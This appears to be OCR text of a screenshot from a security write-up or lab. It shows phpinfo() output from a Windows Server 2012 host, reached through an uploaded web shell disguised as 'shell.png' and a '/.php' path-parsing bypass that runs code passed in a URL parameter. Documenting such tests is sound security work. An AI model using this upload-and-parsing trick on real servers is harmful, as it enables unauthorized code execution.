 PHP 7.3.4 - phpinfo() - Mozilla Firefox
PHP 7.3.4 - phpinfo()
192.168.100.131/uploadfiles/shell.png/.php?EDISEC=phpinfo();
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
PHP Version 7.3.4
php
System Windows NT WIN-5E44I7CP6KR 6.3 build 9600 (Windows Server 2012 R2 Datacenter Edition) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-build\deps_aux
\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
EDI安全